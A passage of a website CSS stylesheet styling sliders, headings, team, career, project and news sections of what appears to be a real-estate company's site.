    .leadership .team-at-work .wrapper .slider,
    .projects .exp-corner .wrapper .slider {
        width: 100%;
        margin: 0 auto;
    }

    .career .our-family .wrapper .slider .slick-slide,
    .projects .exp-corner .wrapper .slider .slick-slide {
        padding-left: 0.41667rem;
        padding-right: 0.41667rem;
        margin-bottom: 1.66667rem;
    }

    .career .our-family .wrapper .slider .slick-slide .media img,
    .leadership .team-at-work .wrapper .slider .slick-slide .media img,
    .projects .exp-corner .wrapper .slider .slick-slide .media img {
        max-height: 34vw;
    }

    .projects .exp-corner .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 3.33333rem;
        margin-top: 1.66667rem;
        min-height: 40px !important;
    }

    .career .our-family .wrapper .slider .slick-slide .cta .lnt-btn,
    .leadership .team-at-work .wrapper .slider .slick-slide .cta .lnt-btn,
    .projects .exp-corner .wrapper .slider .slick-slide .cta .lnt-btn {
        font-size: 1.16667rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .location-view .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
    }

    .projects .location-view .wrapper .content-wrapper .content {
        position: relative;
        padding-top: 1.66667rem;
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .address {
        position: relative;
        margin-bottom: 1.66667rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .address .text,
    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta .lnt-btn,
    .projects .project-plans .wrapper .content-wrapper .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location {
        width: 60%;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location .title {
        font-size: 1.08333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        color: #07518c;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title,
    .projects .location-view .wrapper .content-wrapper .content .locations .location ul li {
        font-size: 1rem;
        font-family: Arial;
        font-weight: regular;
        font-style: normal;
        font-variant: normal;
        color: #000;
    }

    .projects .location-view .wrapper .content-wrapper .content .locations .location ul {
        margin-left: 0;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .title {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.25rem;
        letter-spacing: 0.1275rem;
        text-align: center;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .icon {
        height: 100%;
        max-height: 30px !important;
        width: auto;
        margin-bottom: 0.83333rem;
    }

    .projects .location-view .wrapper .content-wrapper .content .discover .discover-item .title {
        word-wrap: word;
        word-break: break-word;
    }

    .career .testimonials-slider,
    .nri .testimonials-slider,
    .projects .testimonials-slider {
        position: relative;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
    }

    .career .testimonials-slider .wrapper .heading,
    .nri .testimonials-slider .wrapper .heading,
    .projects .testimonials-slider .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.125rem;
        margin-top: 2rem;
        margin-bottom: 2rem;
    }

    .project-landing .portfolio,
    .projects .project-gallery {
        position: relative;
        padding-top: 0;
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
    }

    .nri .why-choose-slider .wrapper .slider-gallery,
    .projects .project-gallery .wrapper .tab-pills {
        width: 80%;
        margin: 0 auto;
    }

    .project-landing .portfolio .wrapper .tab-pills li.cta,
    .projects .project-gallery .wrapper .tab-pills li.cta {
        margin: 1em auto;
        width: 100%;
        flex: 1;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills {
        width: 80%;
        margin: 2.5rem auto 0;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta {
        margin: 1em;
        width: 100%;
        background: 0 0;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta .lnt-btn {
        width: 100%;
        max-width: auto;
    }

    .projects .project-plans .wrapper .content-wrapper .tab-pills li.cta.active {
        background: 0 0;
    }

    .leadership .ceo-message .wrapper .content-wrapper {
        position: relative;
        background-color: #07518c;
        padding: 4.16667rem 0.83333rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .avatar .ceo-avatar {
        width: 100%;
        height: 100%;
        max-width: 60vw;
    }

    .leadership .ceo-message .wrapper .content-wrapper .avatar .designation {
        margin-top: 2.5rem;
        font-size: 2.5rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        color: #ffcc08;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc {
        width: 90%;
        position: relative;
        margin: 4.16667rem auto;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc p {
        width: 100%;
        color: #fff;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.4;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc:before {
        font-size: 8.33333rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        left: -1.66667rem;
        top: -1.66667rem;
    }

    .leadership .ceo-message .wrapper .content-wrapper .desc:after {
        font-size: 8.33333rem;
        font-family: DinCondensed;
        font-weight: 900;
        font-style: normal;
        right: -1.66667rem;
        top: 102%;
    }

    .leadership .apex-team .wrapper .content-wrapper {
        position: relative;
        padding: 4.16667rem 0.83333rem;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member {
        margin-bottom: 0.83333rem;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .avatar {
        width: 100%;
        height: auto/100%;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .name {
        font-size: 1.25rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.10833rem;
        margin-top: 0.83333rem;
        margin-bottom: 0.41667rem;
        word-wrap: break-word;
    }

    .leadership .apex-team .wrapper .content-wrapper .team .member .designation {
        font-size: 0.91667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.09167rem;
    }

    .leadership .team-at-work .wrapper .bg-container {
        width: 100%;
        max-height: 55vw;
        margin-top: 1.5%;
    }

    .leadership .team-at-work .wrapper .slider .slick-slide {
        padding-left: 0.41667rem;
        padding-right: 0.41667rem;
        margin-bottom: 0;
    }

    .leadership .team-at-work .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.66667rem;
        margin-top: 8.33333rem;
        min-height: 4.16667rem !important;
    }

    .leadership .team-at-work .wrapper .slider .slick-arrow {
        top: 42vw;
    }

    .career .our-family .wrapper .slider .slick-arrow.slick-prev,
    .leadership .team-at-work .wrapper .slider .slick-arrow.slick-prev {
        left: 25%;
    }

    .career .our-family .wrapper .slider .slick-arrow.slick-next,
    .leadership .team-at-work .wrapper .slider .slick-arrow.slick-next {
        right: 25%;
    }

    .about-ltr .assurance,
    .about-ltr .overview,
    .buyers-guide .accordion,
    .buyers-guide .buying-tools,
    .know-your-rera .faqs,
    .know-your-rera .overview,
    .our-lineage .overview,
    .partner-with-us .partner-forms {
        position: relative;
        padding-top: 0;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon,
    .about-ltr .overview .wrapper .heading,
    .buyers-guide .accordion .wrapper .heading,
    .know-your-rera .faqs .wrapper .heading,
    .know-your-rera .overview .wrapper .heading,
    .nri .faqs .wrapper .heading,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon,
    .our-lineage .overview .wrapper .heading {
        text-align: center;
    }

    .about-ltr .overview .wrapper .content-wrapper .content .about-copy,
    .know-your-rera .overview .wrapper .content-wrapper .content .about-copy,
    .our-lineage .overview .wrapper .content-wrapper .content .about-copy {
        max-height: 300px;
        padding-right: 1.66667rem;
        padding-left: 1.66667rem;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        margin-left: 0;
    }

    .about-ltr .overview .wrapper .content-wrapper .content .about-copy .desc,
    .about-ltr .philosophy .wrapper .content-wrapper .content .about-copy .desc,
    .know-your-rera .overview .wrapper .content-wrapper .content .about-copy .desc,
    .our-lineage .overview .wrapper .content-wrapper .content .about-copy .desc {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .assurance .wrapper .heading {
        text-align: center;
        font-size: 2.16667rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .achievements .wrapper,
    .our-lineage .achievements .wrapper {
        margin-bottom: 3.33333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .summary,
    .our-lineage .achievements .wrapper .content-wrapper .summary {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        margin-left: 0.83333rem;
        margin-right: 0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats,
    .our-lineage .achievements .wrapper .content-wrapper .stats {
        flex: 1;
        padding-left: 1.33333rem;
        padding-right: 1.33333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat {
        min-width: 150px;
        padding-top: 1.33333rem;
        padding-bottom: 1.33333rem;
        border-left: 1px solid #ffc71b;
        border-right: 1px solid #ffc71b;
        border-top: 1px solid #ffc71b;
        border-bottom: 1px solid #ffc71b;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:first-child,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:first-child {
        border-left: 1px solid transparent;
        border-top: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(2),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(2) {
        border-right: 1px solid transparent;
        border-top: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(3),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(3) {
        border-left: 1px solid transparent;
        border-bottom: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat:nth-child(4),
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat:nth-child(4) {
        border-right: 1px solid transparent;
        border-bottom: 1px solid transparent;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
        max-height: 40px;
        margin: 1rem auto !important;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .title {
        font-size: 5.83333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit {
        position: relative;
        margin-left: -1.66667rem;
        top: 0.83333rem;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit span {
        margin-left: -0.83333rem;
        display: inline-block;
        letter-spacing: 0.125rem;
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        color: #07518c;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .header .unit img {
        width: 2.91667rem;
        height: auto;
        object-fit: cover;
        display: inline-block;
    }

    .about-ltr .achievements .wrapper .content-wrapper .stats .stat .desc {
        flex: 0;
        font-size: 1.5rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 2rem;
    }

    .about-ltr .philosophy .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
    }

    .about-ltr .philosophy .wrapper .content-wrapper .content .about-copy {
        padding-right: 0.83333rem;
        padding-left: 0.83333rem;
        margin-right: 0;
    }

    .about-ltr .location .wrapper .heading {
        text-align: center !important;
        line-height: normal;
        font-size: 2.5rem !important;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1rem;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat {
        min-width: 150px;
        padding-top: 1.33333rem;
        padding-bottom: 1.33333rem;
        border-left: 1px solid #aaa;
        border-right: 1px solid #aaa;
        border-top: 1px solid #aaa;
        border-bottom: 1px solid #aaa;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon img,
    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .icon.img {
        max-height: 60px;
        margin: 1rem auto !important;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .header .title {
        font-size: 3.75rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        letter-spacing: -0.41667rem;
    }

    .our-lineage .achievements .wrapper .content-wrapper .stats .stat .desc {
        flex: 0;
        font-size: 1rem;
        font-family: Arial;
        font-weight: 700;
        font-style: normal;
        line-height: 1.66667rem;
    }

    .nri .overview .wrapper .block-title,
    .nri .overview .wrapper .heading,
    .nri .overview .wrapper .nav-item .nav-link {
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    .nri .overview .wrapper .heading {
        font-size: 2.5rem;
        font-weight: 900;
        margin-bottom: 2.5rem;
    }

    .nri .overview .wrapper .block-title {
        font-size: 1.83333rem;
        font-weight: 400;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        color: #07518c;
    }

    .buyers-guide .overview .wrapper .content-wrapper .content,
    .nri .overview .wrapper .content-wrapper .content {
        position: relative;
        background-color: #07518c;
    }

    .nri .overview .wrapper .nav-item .nav-link {
        font-size: 1.33333rem;
        font-weight: 400;
        padding-left: 1.25rem;
        padding-right: 1.25rem;
        border: 0.16667rem solid #ffc71b;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item {
        width: calc(50% - 15px);
        margin: 0.66667rem;
        padding: 0.83333rem;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .icon,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item .icon,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .icon {
        height: 70px;
        margin-top: 1.25rem;
    }

    .buyers-guide .overview .wrapper .stats-wrapper .stats .stat-item .title,
    .nri .overview .wrapper .stats-wrapper .stats .stat-item .title,
    .nri .why-choose-simple .wrapper .stats-wrapper .stats .stat-item .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        width: 90%;
    }

    .buyers-guide .overview .wrapper .heading,
    .nri .why-choose-simple .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2.5rem;
    }

    .buyers-guide .overview .wrapper .block-title,
    .career .why-work .wrapper .block-title,
    .nri .why-choose-simple .wrapper .block-title,
    .nri .why-choose-slider .wrapper .block-title {
        font-size: 1.83333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 2.5rem;
        margin-bottom: 2.5rem;
        color: #07518c;
    }

    .buyers-guide .overview .wrapper .nav-item .nav-link,
    .nri .why-choose-simple .wrapper .nav-item .nav-link {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        padding-left: 1.25rem;
        padding-right: 1.25rem;
        border: 0.16667rem solid #ffc71b;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider,
    .career .why-work .wrapper .slider-gallery .image-slider,
    .nri .tools .wrapper .nav-item .nav-link,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider,
    .project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .awards .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item,
    .project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item {
        padding-left: 1.66667rem;
        padding-right: 1.66667rem;
    }

    .career .why-work .wrapper .heading,
    .nri .why-choose-slider .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.66667rem;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide,
    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide {
        padding-left: 1.25rem;
        padding-right: 1.25rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item {
        position: relative;
        padding: 0.83333rem;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
        height: 90px;
        margin-top: 0.83333rem;
        display: block;
    }

    .career .why-work .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title,
    .nri .why-choose-slider .wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        line-height: 1.35;
        width: 90%;
        min-height: 50px;
    }

    .nri .faqs {
        padding-top: 0;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .nri .tools .wrapper .heading,
    .nri .tools .wrapper .nav-item .nav-link {
        text-align: center;
        font-family: Gotham;
        font-style: normal;
        font-variant: normal;
    }

    .nri .tools,
    .project-landing .wellness {
        position: relative;
        padding-top: 0;
        margin-top: 8.33333rem;
        margin-bottom: 8.33333rem;
    }

    .nri .tools .wrapper .heading {
        font-size: 2.5rem;
        font-weight: 900;
        letter-spacing: 0.125rem;
        margin-bottom: 2.5rem;
    }

    .nri .tools .wrapper .nav-item {
        position: relative;
        width: 100%;
        margin: 0;
    }

    .nri .tools .wrapper .nav-item .nav-link {
        width: 100%;
        font-size: 1.66667rem;
        font-weight: 400;
        border: 0.16667rem solid #ffc71b;
    }

    .nri .tools .wrapper .content-wrapper {
        width: 100%;
        display: block;
        position: relative;
    }

    .nri .tools .wrapper .content-wrapper .content {
        position: relative;
        width: 100%;
        background-color: #07518c;
        padding: 0.83333rem;
    }

    .nri .tools .wrapper .content-wrapper .content img {
        width: 100%;
        height: auto;
    }

    .nri .testimonials-slider .wrapper .slider {
        margin: 0 auto;
    }

    .nri .testimonials-slider .wrapper .slider .title {
        padding-left: 0.83333rem;
        padding-right: 0.83333rem;
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .career .life-at-lnt,
    .career .what-we-offer,
    .career .work-with-us,
    .partner-with-us .overview {
        position: relative;
        margin-top: 4.16667rem;
        margin-bottom: 4.16667rem;
    }

    .partner-with-us .overview .wrapper .heading {
        font-size: 2.5rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.25rem;
    }

    .partner-with-us .overview .wrapper .content-wrapper .content .desc {
        font-size: 1.5rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        text-align: center;
        color: #07518c;
    }

    .buyers-guide .buying-tools .wrapper .heading,
    .partner-with-us .partner-forms .wrapper .heading {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 2.5rem;
    }

    .buyers-guide .buying-tools .wrapper .block-title,
    .partner-with-us .partner-forms .wrapper .block-title {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
        color: #07518c;
    }

    .partner-with-us .form .content-wrapper .categories .col {
        min-width: 50%;
        margin-top: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .partner-with-us .form .content-wrapper .about {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.66667rem;
        margin-bottom: 1.66667rem;
        color: #07518c;
    }

    .partner-with-us .form select {
        font-size: 2em;
        line-height: 1.5;
        padding: 1em;
    }

    .partner-with-us .form select option {
        color: #07518c;
        font-size: 1.2em;
        line-height: 1.5;
        cursor: pointer;
    }

    .partner-with-us .form select option:hover,
    .partner-with-us .form select option[selected] {
        background-color: #ffc71b;
    }

    .project-landing .amenities,
    .project-landing .awards,
    .project-landing .overview,
    .project-landing .sustainability {
        position: relative;
        margin-top: 5rem;
        margin-bottom: 5rem;
    }

    .project-landing .amenities .wrapper .heading,
    .project-landing .awards .wrapper .heading,
    .project-landing .overview .wrapper .heading,
    .project-landing .portfolio .wrapper .heading,
    .project-landing .sustainability .wrapper .heading {
        font-size: 1.66667rem;
        font-family: Gotham;
        font-weight: 900;
        font-style: normal;
        font-variant: normal;
        margin-bottom: 1.66667rem;
    }

    .project-landing .amenities .wrapper .content-wrapper .summary,
    .project-landing .awards .wrapper .content-wrapper .summary,
    .project-landing .overview .wrapper .content-wrapper .summary,
    .project-landing .sustainability .wrapper .content-wrapper .summary {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
    }

    .project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .overview .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after {
        content: "";
        position: absolute;
        top: 30px;
        right: 100%;
        transform: translateX(-50%);
        width: 2px;
        height: 80px;
        background: #ffc71b;
    }

    .project-landing .portfolio .wrapper .tab-pills,
    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider {
        width: 85%;
        margin: 0 auto;
    }

    .project-landing .portfolio .wrapper .tab-pane.active .slider-gallery {
        animation: 1s slide-in-bottom;
        -webkit-animation: 1s slide-in-bottom;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item {
        position: relative;
        padding-top: 0.41667rem;
        padding-bottom: 0.41667rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content {
        position: absolute;
        left: 0;
        right: 0;
        z-index: 1;
        bottom: 10%;
        display: flex;
        align-items: center;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .item-content .desc {
        width: 100%;
        background: #001b3ba4;
        min-height: inherit;
        padding-top: 0.83333rem;
        padding-bottom: 0.83333rem;
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        color: #ffc71b;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media {
        margin-top: 0.41667rem;
        margin-bottom: 0.41667rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a {
        position: relative;
        width: 100%;
        overflow: hidden;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
        transition: 0.5s;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a:hover img {
        width: 100%;
        height: 100%;
        transform: scale(1.05);
        object-fit: cover;
        object-position: center;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button {
        top: 40% !important;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-prev {
        display: none !important;
        left: -1.25rem;
    }

    .project-landing .portfolio .wrapper .tab-pane .slider-gallery .slider-controls button.slick-next {
        display: none !important;
        right: -1.25rem;
    }

    .project-landing .sustainability .wrapper .slider-gallery,
    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery {
        position: relative;
        width: 90%;
        margin: 0 auto;
    }

    .project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .amenities .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after,
    .project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item[aria-hidden="true"]~.project-landing .sustainability .wrapper .slider-gallery .slider .slider-gallery-item:nth-child(odd):after {
        content: "";
        position: absolute;
        top: 30px;
        right: 100%;
        transform: translateX(-50%);
        width: 2px;
        height: 100px;
        background: #ffc71b;
    }

    .project-landing .wellness .wrapper .content-wrapper .summary {
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.5;
        color: #07518c;
        margin-left: 0.83333rem;
        margin-right: 0.83333rem;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item .media img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content {
        position: absolute;
        left: 0;
        right: 0;
        top: 80%;
        width: 100%;
        height: auto;
        transition: 0.5s;
        display: flex;
        align-items: center;
        background: #001b3ba4;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content .title {
        width: 100%;
        min-height: inherit;
        flex: 0;
        text-align: center;
        padding: 1.66667rem;
        font-size: 1.41667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        color: #ffc71b;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay .item-content .desc {
        display: none;
        flex: 1 1 auto;
        width: 100%;
        background: 0 0;
        min-height: inherit;
        padding: 2.5rem;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 300;
        font-style: normal;
        font-variant: normal;
        color: #fff;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay:hover .item-content {
        top: 0;
        height: 100%;
    }

    .project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay:hover .item-content .desc {
        display: block;
    }

    .career .why-work .wrapper .slider-gallery {
        width: 90%;
        margin: 0 auto;
    }

    .career .what-we-offer .wrapper .content-wrapper .content {
        padding: 0.41667rem 0.83333rem;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
        border: 0.16667rem solid #ffc71b;
        height: 80px;
    }

    .career .what-we-offer .wrapper .content-wrapper .content .desc {
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        line-height: 1.25;
        margin-left: 0.83333rem;
        margin-right: 0.83333rem;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item {
        width: 100%;
        position: relative;
        margin-top: 1.25rem;
        margin-bottom: 1.25rem;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .icon {
        border: 3px solid #ffc71b;
        padding: 1.66667rem;
        margin-top: 0.83333rem;
        margin-bottom: 0.83333rem;
    }

    .career .life-at-lnt .wrapper .content-wrapper .slider-gallery .image-slider .slick-slide .stat-item .title {
        flex: 1;
        font-size: 1.16667rem;
        font-family: Gotham;
        font-weight: 400;
        font-style: normal;
        font-variant: normal;
        width: 100%;
    }

    .career .testimonials-slider .wrapper .slider .title {
        padding-left: 1.25rem;
        padding-right: 1.25rem;
        font-size: 2rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
    }

    .career .our-family .wrapper .bg-container {
        width: 100%;
        max-height: 70vw;
        margin-top: 1.5%;
    }

    .career .our-family .wrapper .slider .slick-slide .desc {
        flex: 1 1 auto !important;
        font-size: 1.33333rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        margin-top: 1.66667rem;
        margin-bottom: 0;
        min-height: 4.16667rem !important;
    }

    .career .our-family .wrapper .slider .slick-arrow {
        top: 59vw;
    }
}

.know-your-rera .faqs .wrapper .tab-content,
.news-blogs .blogs .wrapper .tab-content {
    position: relative;
    width: 85%;
    margin: 0 auto;
}

.know-your-rera .project-reras .slider-gallery .image-slider .slick-slide img {
    max-height: 45vw !important;
}

.news-blogs .events .wrapper .slider-wrapper .slider-gallery-item .title,
.news-blogs .news-media .wrapper .slider-wrapper .slider-gallery-item .title {
    padding: 8px 10px;
    font-size: 1.6rem;
    font-family: Gotham;
    font-weight: 500;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
    position: relative !important;
    width: 100%;
    height: 80px;
    margin: 0.5rem auto;
    text-align: center;
}

.news-blogs .blogs .wrapper .item-wrapper .blog-item .desc,
.news-blogs .events .wrapper .slider-wrapper .slider-gallery-item .desc,
.news-blogs .news-media .wrapper .slider-wrapper .slider-gallery-item .desc {
    padding: 8px 10px;
    margin: 10px auto;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #ffc71b;
    position: relative !important;
    width: 100%;
    text-align: center;
}

.news-blogs .blogs .wrapper .item-wrapper .blog-item .title {
    font-size: 1.6rem;
    font-family: Gotham;
